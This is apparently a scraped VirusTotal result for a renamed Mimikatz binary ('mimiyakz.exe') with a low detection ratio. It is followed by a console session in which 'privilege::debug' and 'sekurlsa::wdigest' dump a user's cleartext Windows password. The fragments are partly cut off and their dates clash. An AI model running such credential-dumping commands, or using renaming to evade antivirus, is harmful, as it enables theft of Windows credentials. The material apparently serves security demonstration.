 Antivirus scan for c2bebe
https://www.virustotal.com/en/file/c
Community Statistics Documentation FA
File name: mimiyakz.exe
Detection ratio: 5 / 57
Analysis date: 2015-03-17 14:03:06 UTC ( 0 minutes ag
Analysis File detail Additional information
Antivirus Result
mimiyakz 2.0 alpha x64 (oe.eo)
.#####. mimiyakz 2.0 alpha (x64) release "Kiwi en C" (Mar 17 2015 10:02:08)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimiyakz (oe.eo)
'#####' with 15 modules * * */
mimiyakz # privilege::debug
Privilege '20' OK
mimiyakz # sekurlsa::wdigest
Authentication Id : 0 ; 562205 (00000000:0008941d)
Session : Interactive from 1
User Name : Eric Conrad
Domain : WIN-RJDICNE931L
Logon Server : WIN-RJDICNE931L
Logon Time : 3/25/2015 4:55:34 PM
SID : S-1-5-21-1009378377-156103236-2360869670-1000
wdigest :
* Username : Eric Conrad
* Domain : WIN-RJDICNE931L
* Password : This passphrase is uncrackable!!
mail_com> May 1